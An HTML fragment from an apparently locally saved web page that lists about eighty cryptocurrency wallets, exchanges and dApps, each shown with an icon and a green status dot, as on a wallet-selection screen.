<img class="img-icons" src="./files/dodo.png" alt="dodo">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
zLOT
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/zlot-94acfa2da7de104d5ec9b4f8d443660b.jpg" alt="zlot">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Tokamak Network
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/tokmark.png" alt="Tnetwork">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Actus Protocol
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/actusprotocol-ddd166bdc4b0d50e5c73de0317da32ce.jpg" alt="ActusProtocol">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
AstroTools.io
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/astrotools-cdf327a5720e9bc6690346bf7be3f77c.jpg" alt="Astrotools.io">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Rubic Exchange
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/rubic-b6978d64b0197aec38ebf807ea0dfae7.jpg" alt="Rexchange">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Torus Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/torus.jpg" alt="Twallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Oceanprotocol
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/oceanprotocol.png" alt="Oceanprotocol">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Filecone Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/filecoin.png" alt="FileconeWallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Falconswap
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/falconswap.png" alt="Flconswap">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Bancor Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/bancor.png" alt="Bwallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Harvest Finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/harvestfinance-a7aa9bb0416d32081b2677b2e775405b.jpg" alt="HFinance">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
OctoFi
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/octofi.jpg" alt="octoFi">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Mushroom Finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/mushroomfinance-5a5378ebb4d4d876246e8a3954bc032e.jpg" alt="Mfinance">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Bitfrost Finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/bitfro.png" alt="BFinance">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Orchid Protocol
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/orchid-5723e8a24869107efe2e6168bcf235a3.png" alt="Orchid Protocol">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Datamine Network
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/datamine-877d73dc8c545a84c6b896a2edb75ada.jpg" alt="DNetwork">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Streamr
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/streamr-cde993547e274bc2a0218d4cfc86c897.jpg" alt="Streamr">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
DappRadar
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/dappradar-7f07c704c76c4a8c341714096e8667f0.png" alt="dappradar">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
SuperRare
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/super.jpg" alt="Srare">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Arbitrum
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/arbitrum-f1518d05463bc02dcad2ea97e93b7797.jpg" alt="Arbitrum">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
ParaSwap
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Paraswap.jpg" alt="Pswap">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
HoneySwap
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/honeyswap-352ce745732a31d09400a6ccd72926ac.jpg" alt="HoneySwap">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Fleek
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/fleek-866527cf9372053c6f559b0b08f5b50f.png" alt="Fleek">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
CoolWallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/coolwallets.webp" alt="Coolwallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Alice
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/alice.webp" alt="Alice">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
AlphaWallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/alphawallet.webp" alt="Alpha">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
ZelCore
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/zelcore.webp" alt="Zelcore">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Phantom Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/phantom.png" alt="Phantom wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Solflare Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/solf.webp" alt="Solflare">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Sollet Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/sollet.webp" alt="Sollet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
D'CENT Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/dcent.jpg" alt="D&#39;cent wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Tokenary
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/tokenary.jpg" alt="Tokenary">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Spatium
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/spatium.webp" alt="Spatium">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Infinito
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/infinito-wallet-68da061495160c96f4bcb5e70e612fdd.png" alt="infinito">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Wallet.io
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/wallet-io-198f396de22fe25eb370f46544abe69d.png" alt="wallet.io">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Infinity Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/infinity-wallet-48e78bc97f96bad14ee6b781423a69ea.png" alt="Infinity&quot;">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Ownbit
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/ownbit-0b6b21e40acf2fa0f85d2c5ce38c4c51.png" alt="Ownbit&quot;">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
EasyPocket
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/easywallet.jpg" alt="Easypocket">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Bridge Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/bridge.jpg" alt="Bridge Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Unstoppable Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/unstoppable.jpg" alt="Unstoppable Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
PEAKDEFI Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/peakdefi.jpg" alt="Defiwallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Vision
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/version.jpg" alt="Vision">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
BitKeep
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/bitkeep.webp" alt="BitKeep">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
ViaWallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/via.jpg" alt="Viawallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
SparkPoint
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/sparkpoint-5c0d3a4ab850a7ee2a3f03e215b68f2c.png" alt="SparkPoint">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
HaloDefi Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/halodefi.png_generation=1607364268128372&amp;alt=media" alt="HaloDefi">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Dok Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/dok wallet.webp" alt="Dok Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
AT.Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/at.jpg" alt="AT.Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Midas Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/midas.jpg" alt="Midas Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Ellipal
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/elipal.webp" alt="Ellipal">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
KEYRING PRO
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/keyringpro-830b2c0ee1db401dd64c2899eaf2adb3.png" alt="KEYRING">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Aktoinariat
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/actoin.webp" alt="Akitionariat">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Talken Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/talken.webp" alt="Talken">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
XinFin XDC Network
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/XDC.webp" alt="XinFin">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Flare Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/flare.webp" alt="Flare wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
AToken Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/atoken.jpg" alt="AToken">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Tongue Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/tongue.jpg" alt="Tongue">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Binance DEX
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/binance.png" alt="Binance-DEX">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
RWallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/rwallet.webp" alt="Rwallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
PlasmaPay
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/plasma.jpg" alt="Plasmapay">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
O3Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/O3wallet.jpg" alt="O3wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
HashKey Me
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/hashley.jpg" alt="HashKey">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Jade Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/jadewallet.jpg" alt="Jade Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Guarda Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Guarda Wallet.webp" alt="GuardaWallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Defiant
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/defiant.webp" alt="Defiant">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Trustee Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/trusteewallet.webp" alt="Trustee">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MEET.ONE
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/meet.webp" alt="Meet.one">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MoriX Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/Morix.webp" alt="Morix-Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Binance Smart Chain
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/binance.png" alt="BinanceSC">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Etherscan
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/etherscan.jpg" alt="Etherscan">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Lido
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="./files/LidoDAO_Logo_Supplied_250x250.png" alt="Lido">
</div>
</div>
